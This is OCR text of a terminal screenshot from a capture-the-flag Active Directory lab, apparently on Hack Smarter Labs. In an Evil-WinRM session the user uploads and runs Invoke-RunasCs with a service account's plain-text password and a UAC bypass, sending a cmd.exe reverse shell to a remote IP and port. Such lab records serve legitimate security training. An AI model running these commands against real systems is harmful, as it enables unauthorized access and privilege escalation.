 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
*Evil-WinRM* PS C:\Users\Nae\Desktop> upload Invoke-RunasCs.ps1
Info: Uploading /home/kali/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger/Invoke-RunasCs.ps1 to C:\Users\Nae\Desktop\Invoke-RunasCs.ps1
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Nae\Desktop> . .\Invoke-RunasCs.ps1
*Evil-WinRM* PS C:\Users\Nae\Desktop> Invoke-RunasCs -Username svc_backup -Password 'ibm.2000' -Domain sern.local -Command "cmd.exe" -Remote 10.200.121.154:1337 -BypassUac -LogonType 8
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-4e737d$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3784 created in background.
*Evil-WinRM* PS C:\Users\Nae\Desktop>